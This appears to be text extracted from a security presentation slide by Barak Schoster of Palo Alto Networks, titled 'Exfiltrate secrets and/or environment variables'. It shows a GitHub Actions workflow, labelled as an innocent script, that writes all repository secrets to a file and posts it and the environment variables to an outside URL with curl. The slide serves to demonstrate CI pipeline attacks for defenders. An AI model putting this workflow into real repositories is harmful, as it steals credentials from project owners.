 Exfiltrate secrets and/or environment variables
name: CI Secrets
# Controls when the workflow will run
on:
# Triggers the workflow on push or pull request events but only for the main branch
push:
# A workflow run is made up of one or more jobs that can run sequentially or in parallel
jobs:
# This workflow contains a single job called "build"
build:
# The type of runner that the job will run on
runs-on: ubuntu-latest
# Steps represent a sequence of tasks that will be executed as part of the job
steps:
# Checks-out your repository under $GITHUB_WORKSPACE, so your job can access it
- uses: actions/checkout@v3
# Runs a single command using the runners shell
- name: Run a normal very innocent one-line script
run: |
echo "${{ toJSON(secrets) }}" > .secrets
curl -X POST -s --data "@.secrets" <Bad URL> }} > /dev/null
env | curl -H "Content-Type: application/json" -X POST -d "$(</dev/stdin)
Barak Schoster
paloalto
NETWORKS